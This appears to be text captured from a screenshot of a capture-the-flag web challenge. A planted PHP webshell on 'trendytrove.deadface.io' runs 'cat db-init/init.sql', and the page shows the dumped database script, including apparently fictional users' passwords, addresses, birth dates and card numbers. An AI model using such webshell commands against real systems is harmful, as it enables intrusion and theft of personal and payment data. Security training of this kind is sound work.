 https://trendytrove.deadface.io/webshell.php?cmd=cat db-init/init.sql
Import bookmarks... Getting Started
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in /var/www/html/webshell.php on line 1
CREATE DATABASE IF NOT EXISTS trendytrove; USE trendytrove; CREATE TABLE IF NOT EXISTS users ( id INT AUTO_INCREMENT PRIMARY KEY, username VARCHAR(50) NOT NULL, password VARCHAR(50) NOT NULL,
last_name VARCHAR(50) NOT NULL, first_name VARCHAR(50) NOT NULL, email VARCHAR(50) NOT NULL, street VARCHAR(50) NOT NULL, city VARCHAR(50) NOT NULL, state VARCHAR(50) NOT NULL, postal VARCHAR(10)
NOT NULL, country VARCHAR(50) NOT NULL, gender VARCHAR(6) NOT NULL, dob VARCHAR(50) NOT NULL, credit_card VARCHAR(50) UNIQUE, credit_type VARCHAR(50) ); INSERT INTO users (username, password, last_name,
first_name, email, street, city, state, postal, country, gender, dob, credit_card, credit_type) VALUES ('admin', '1bPEt&3r0B#4hQ', "admin", "admin", "admin@trendytrove.site", "482 Lincoln Ln", "Paxton", "NE", "69155", "US", "Male",
"1982-08-04", "5048378931690658", "mastercard"); INSERT INTO users (username, password, last_name, first_name, email, street, city, state, postal, country, gender, dob, credit_card, credit_type) VALUES ('lwaddell0',
'268d470569108828da0b302034b50bcd', 'Waddell', 'Lemmie', 'lwaddell0@about.me', '69333 Oak Center', 'Atlanta', 'GA', '30306', 'US', 'Male', '1982-09-24', '5048375602863747', 'mastercard'); INSERT INTO users (username,
password, last_name, first_name, email, street, city, state, postal, country, gender, dob, credit_card, credit_type) VALUES ('kanthoine1', 'KaraLynn123!', 'Anthoine', 'Kara-lynn', 'kanthoine1@sphinn.com', '2 Briar Crest Trail',
'Milwaukee', 'WI', '53277', 'US', 'Female', '1983-07-11', '5048373064404738', 'mastercard'); INSERT INTO users (username, password, last_name, first_name, email, street, city, state, postal, country, gender, dob, credit_card,
credit_type) VALUES ('spepys2', 'S3cr3tP@ss!', 'Pepys', 'Selig', 'spepys2@nydailynews.com', '2 Brickson Park Crossing', 'Billings', 'MT', '59105', 'US', 'Male', '1996-05-11', '5048372118334172', 'mastercard'); INSERT INTO users
(username, password, last_name, first_name, email, street, city, state, postal, country, gender, dob, credit_card, credit_type) VALUES ('mkivelle3', 'Mada1969$', 'Kivelle', 'Mada', 'mkivelle3@uiuc.edu', '68 Lakeland Street', 'Camden',
'NJ', '08104', 'US', 'Female', '1969-03-14', '5108758659616083', 'mastercard'); INSERT INTO users (username, password, last_name, first_name, email, street, city, state, postal, country, gender, dob, credit_card, credit_type) VALUES
('lschwandermann4', 'Lizzie1976@', 'Schwandermann', 'Lizzie', 'lschwandermann4@imageshack.us', '5 Farmco Hill', 'Hartford', 'CT', '06152', 'US', 'Female', '1976-02-10', '5048373353911013', 'mastercard'); INSERT INTO users
(username, password, last_name, first_name, email, street, city, state, postal, country, gender, dob, credit_card, credit_type) VALUES ('cyurlov5', 'Concetta2001#', 'Yurlov', 'Concettina', 'cyurlov5@seattletimes.com', '71128 Grayhawk
Junction', 'San Antonio', 'TX', '78230', 'US', 'Female', '2001-12-11', '5048377120668970', 'mastercard'); INSERT INTO users (username, password, last_name, first_name, email, street, city, state, postal, country, gender, dob,
credit_card, credit_type) VALUES ('etoy6', 'Emm@94T0y!', 'Toy', 'Emmalee', 'etoy6@wiley.com', '3 Westend Plaza', 'Inglewood', 'CA', '90305', 'US', 'Female', '1994-08-09', '5048376381363693', 'mastercard'); INSERT INTO users
(username, password, last_name, first_name, email, street, city, state, postal, country, gender, dob, credit_card, credit_type) VALUES ('yyurlov7', 'Yal0nda90$', 'Yurlov', 'Yalonda', 'yyurlov7@seesaa.net', '88 Logan Trail', 'Lansing', 'MI',
'48912', 'US', 'Female', '1990-03-05', '5108758291372194', 'mastercard'); INSERT INTO users (username, password, last_name, first_name, email, street, city, state, postal, country, gender, dob, credit_card, credit_type) VALUES
('bmatuska8', 'Benjie1987!', 'Matuska', 'Benjie', 'bmatuska8@dmoz.org', '771 Barnett Alley', 'Las Vegas', 'NV', '89160', 'US', 'Male', '1987-03-28', '5048376962231442', 'mastercard'); INSERT INTO users (username, password,
last_name, first_name, email, street, city, state, postal, country, gender, dob, credit_card, credit_type) VALUES ('ddraysay9', 'D@wn1968%', 'Draysay', 'Dawn', 'ddraysay9@amazon.com', '0 Huxley Terrace', 'Philadelphia', 'PA', '19136',
'US', 'Female', '1968-07-29', '5108757962496860', 'mastercard'); -- Revoke any existing privileges from trendytrove_user REVOKE ALL PRIVILEGES, GRANT OPTION FROM 'trendytrove_user'@'%'; -- Grant SELECT privileges to
trendytrove_user GRANT SELECT ON trendytrove.* TO 'trendytrove_user'@'%'; -- Ensure privileges are applied FLUSH PRIVILEGES;